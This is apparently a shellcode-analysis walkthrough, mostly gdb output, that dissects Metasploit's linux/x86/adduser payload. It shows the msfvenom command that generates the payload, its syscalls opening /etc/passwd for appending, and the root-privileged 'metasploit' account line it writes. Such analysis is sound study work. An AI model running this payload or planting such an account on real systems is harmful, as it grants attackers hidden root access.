linux/x86/adduser



msfvenom -p linux/x86/adduser -f c -a x86 --platform linux

=> 0x56557027 <+7>: int 0x80

1: /x $eax = 0x46
2: /x $ebx = 0x0
3: /x $ecx = 0x0

http://syscalls.kernelgrok.com/


=> 0x56557043 <+35>: int 0x80

1: /x $eax = 0x5
2: /x $ebx = 0xffffce5c
3: /x $ecx = 0x401


(gdb) x/s $ebx
0xffffce5c: "/etc//passwd"

b4rd0ck@b4rd0ck:~$ less /usr/include/asm-generic/fcntl.h

#define O_APPEND 00002000
#define O_WRONLY 00000001

0x56557046 <+38>: call 0x56557073 <shellcode+83>
0x5655704b <+43>: ins DWORD PTR es:[edi],dx

0x56557046 <+38>: call 0x56557073 <shellcode+83>
Dump of assembler code from 0x56557073 to 0x5655707d:
=> 0x56557073 <shellcode+83>: pop ecx
0x56557074 <shellcode+84>: mov edx,DWORD PTR [ecx-0x4]
0x56557077 <shellcode+87>: push 0x4
0x56557079 <shellcode+89>: pop eax
0x5655707a <shellcode+90>: int 0x80

1: /x $eax = 0x4
2: /x $ebx = 0xfffffff3
3: /x $ecx = 0x5655704b


(gdb) x/s $ecx
0x5655704b <shellcode+43>: "metasploit:Az/dIsj4p4IRc:0:0::/:/bin/sh

0x5655707f <shellcode+95>: int 0x80
1: /x $eax = 0x1
2: /x $ebx = 0xfffffff3
3: /x $ecx = 0x5655704b

